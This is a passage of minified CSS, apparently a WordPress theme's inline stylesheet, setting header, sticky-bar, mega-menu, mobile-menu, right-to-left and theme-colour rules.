#logo,.header-transparent #Top_bar #logo{height:60px;line-height:60px;padding:15px 0}.logo-overflow #Top_bar:not(.is-sticky) .logo{height:90px}#Top_bar .menu > li > a{padding:15px 0}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description){line-height:90px}.header-fixed #Top_bar .menu > li > a{padding:30px 0}@media only screen and (max-width:767px){.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0}}#Top_bar #logo img.svg{width:100px}.image_frame,.wp-caption{border-width:0px}.alert{border-radius:0px}#Top_bar .top_bar_right .top-bar-right-input input{width:200px}.mfn-live-search-box .mfn-live-search-list{max-height:300px}#Side_slide{right:-250px;width:250px}#Side_slide.left{left:-250px}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px}.mfn-free-delivery-info{--mfn-free-delivery-bar:#000000;--mfn-free-delivery-bg:rgba(0,0,0,0.1);--mfn-free-delivery-achieved:#000000}#back_to_top i{color:#65666C}@media only screen and ( max-width:767px ){}@media only screen and (min-width:1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:0;width:98%!important;margin:0 1%;padding:20px 0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative}.mm-vertical #Top_bar .top_bar_left{position:static}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{padding:20px 0}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0,0,0,0.05)}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}body.header-shop #Top_bar #menu{display:flex!important;background-color:transparent}.header-shop #Top_bar.is-sticky .top_bar_row_second{display:none}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:not(.menu-toggle):after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:not(.menu-toggle):after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:not(.menu-toggle):after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:not(.menu-toggle):after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:not(.menu-toggle):after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.elementor-maintenance-mode,body.template-blank,body.under-construction.header-rtl.header-creative.header-open{padding-left:0!important;padding-right:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}.menuo-arrows #Top_bar .menu > li.submenu > a > span:after{content:unset!important}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:left;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative #Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center}#Header_creative #Top_bar .top_bar_right .top-bar-right-icon,#Header_creative #Top_bar .top_bar_right .wpml-languages,#Header_creative #Top_bar .top_bar_right .top-bar-right-button,#Header_creative #Top_bar .top_bar_right .top-bar-right-input{min-height:30px;margin:5px}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{width:100%;text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px}.header-rtl #Header_creative.active{left:auto;right:-1px}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner{left:auto;width:calc(100% - 250px)}.header-open.header-rtl .vc_parallax .vc_parallax-inner{left:0;right:auto}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left;width:100%}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;z-index:203}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul.sub-menu li:not(:last-of-type) a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition:left .5s ease-in-out,right .5s ease-in-out}#Header_creative .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out .5s}#Header_creative.active .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out}}@media only screen and (min-width:1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px}.logo-sticky-width-auto #Top_bar.is-sticky #logo img.logo-sticky{width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width:768px) and (max-width:1240px){.header_placeholder{height:0!important}}@media only screen and (max-width:1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.menuo-arrows.keyboard-support #Top_bar .menu > li.submenu > a:not(.menu-toggle):after,.menuo-arrows:not(.keyboard-support) #Top_bar .menu > li.submenu > a:not(.menu-toggle)::after{display:none !important}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}#Header #menu > ul > li.current-menu-item > a,#Header #menu > ul > li.current_page_item > a,#Header #menu > ul > li.current-menu-parent > a,#Header #menu > ul > li.current-page-parent > a,#Header #menu > ul > li.current-menu-ancestor > a,#Header #menu > ul > li.current_page_ancestor > a{background:rgba(0,0,0,.02)}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee;transform:unset}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .one{display:flex}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative.scroll{overflow:visible!important}}body{--mfn-clients-tiles-hover:#000000;--mfn-icon-box-icon:#0095eb;--mfn-sliding-box-bg:#0095eb;--mfn-woo-body-color:#000000;--mfn-woo-heading-color:#000000;--mfn-woo-themecolor:#000000;--mfn-woo-bg-themecolor:#000000;--mfn-woo-border-themecolor:#000000}#Header_wrapper,#Intro{background-color:#ffffff}#Subheader{background-color:rgba(247,247,247,1)}.header-classic #Action_bar,.header-fixed #Action_bar,.header-plain #Action_bar,.header-split #Action_bar,.header-shop #Action_bar,.header-shop-split #Action_bar,.header-stack #Action_bar{background-color:#000000}#Sliding-top{background-color:#545454}#Sliding-top a.sliding-top-control{border-right-color:#545454}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control{border-top-color:#545454}#Footer{background-color:#000000}.grid .post-item,.masonry:not(.tiles) .post-item,.photo2 .post .post-desc-wrapper{background-color:transparent}.portfolio_group .portfolio-item .desc{background-color:transparent}.woocommerce ul.products li.product,.shop_slider .shop_slider_ul .shop_slider_li .item_wrapper .desc{background-color:transparent}body,ul.timeline_items,.icon_box a .desc,.icon_box a:hover .desc,.feature_list ul li a,.list_item a,.list_item a:hover,.widget_recent_entries ul li a,.flat_box a,.flat_box a:hover,.story_box .desc,.content_slider.carousel  ul li a .title,.content_slider.flat.description ul li .desc,.content_slider.flat.description ul li a .desc,.post-nav.minimal a i{color:#000000}.lead{color:#2e2e2e}.post-nav.minimal a svg{fill:#000000}.themecolor,.opening_hours .opening_hours_wrapper li span,.fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir,.fancy_heading_arrows .icon-left-dir,.fancy_heading_line .title,.button-love a.mfn-love,.format-link .post-title .icon-link,.pager-single > span,.pager-single a:hover,.widget_meta ul,.widget_pages ul,.widget_rss ul,.widget_mfn_recent_comments ul li:after,.widget_archive ul,.widget_recent_comments ul li:after,.widget_nav_menu ul,.woocommerce ul.products li.product .price,.shop_slider .shop_slider_ul .item_wrapper .price,.woocommerce-page ul.products li.product .price,.widget_price_filter .price_label .from,.widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount,.woocommerce .product div.entry-summary .price,.woocommerce .product .woocommerce-variation-price .price,.woocommerce .star-rating span,#Error_404 .error_pic i,.style-simple #Filters .filters_wrapper ul li a:hover,.style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title,.mfn-cart-holder .mfn-ch-content .mfn-ch-product .woocommerce-Price-amount,.woocommerce .comment-form-rating p.stars a:before,.wishlist .wishlist-row .price,.search-results .search-item .post-product-price,.progress_icons.transparent .progress_icon.themebg{color:#000000}.mfn-wish-button.loved:not(.link) .path{fill:#000000;stroke:#000000}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar .header-cart-count,#Top_bar .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-cart-count,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color:#000000}.Latest_news ul li .photo,.Recent_posts.blog_news ul li .photo,.style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3,.style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc,.style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected{border-color:#000000}a{color:#000000}a:hover{color:#000000}*::-moz-selection{background-color:#000000;color:white}*::selection{background-color:#000000;color:white}.blockquote p.author span,.counter .desc_wrapper .title,.article_box .desc_wrapper p,.team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle,.pricing-box .plan-header .price sup.period,.chart_box p,.fancy_heading .inside,.fancy_heading_line .slogan,.post-meta,.post-meta a,.post-footer,.post-footer a span.label,.pager .pages a,.button-love a .label,.pager-single a,#comments .commentlist > li .comment-author .says,.fixed-nav .desc .date,.filters_buttons li.label,.Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date,.tp_recent_tweets .twitter_time,.widget_price_filter .price_label,.shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity,.widget_shopping_cart ul.product_list_widget li 